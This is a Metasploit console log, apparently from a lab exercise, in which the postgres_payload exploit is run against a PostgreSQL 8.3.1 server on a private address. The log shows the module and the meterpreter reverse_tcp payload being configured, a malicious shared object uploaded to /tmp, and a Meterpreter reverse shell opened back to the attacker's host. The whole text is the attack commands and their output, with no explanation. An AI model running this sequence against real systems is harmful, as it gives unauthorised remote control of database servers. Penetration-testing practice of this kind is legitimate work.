 =[ metasploit v6.4.103-dev ]
+ -- --=[ 2,584 exploits - 1,319 auxiliary - 1,697 payloads ]
+ -- --=[ 434 post - 49 encoders - 14 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf exploit(linux/postgres/postgres_payload) > set RHOST 192.168.176.134
RHOST => 192.168.176.134
msf exploit(linux/postgres/postgres_payload) > set LHOST 192.168.176.132
LHOST => 192.168.176.132
msf exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.176.132:4444
[*] 192.168.176.134:5432 - 192.168.176.134:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, c
ompiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] 192.168.176.134:5432 - Uploaded as /tmp/TbBIPOHM.so, should be cleaned up automaticall
y
[*] Sending stage (1062760 bytes) to 192.168.176.134
[*] Meterpreter session 1 opened (192.168.176.132:4444 -> 192.168.176.134:47207) at 2026-0
2-21 11:08:12 -0500
meterpreter >